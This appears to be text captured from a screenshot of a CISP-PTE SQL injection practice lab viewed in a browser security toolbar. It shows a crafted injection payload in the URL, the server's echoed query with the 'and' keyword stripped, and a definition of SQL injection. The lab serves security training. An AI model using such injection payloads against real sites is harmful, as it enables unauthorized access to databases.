 192.168.1.141:81/vuln 无法访问纯真网络 无法连接GEO数据库 搜索 JS ABP
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.1.141:81/vulnerabilities/fu1.php?id=1%')^(length('and')>0) -- -
Split URL
Execute
Enable Post data Enable Referrer
NETCRAFT Services [No information available]
基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where (id like '%1%')^(length('')>0) -- -%')
标题：SQL注入
作者：admin
内容：所谓SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符
串，最终达到欺骗服务器执行恶意的SQL命令
Copyright © 360 CISP-PTE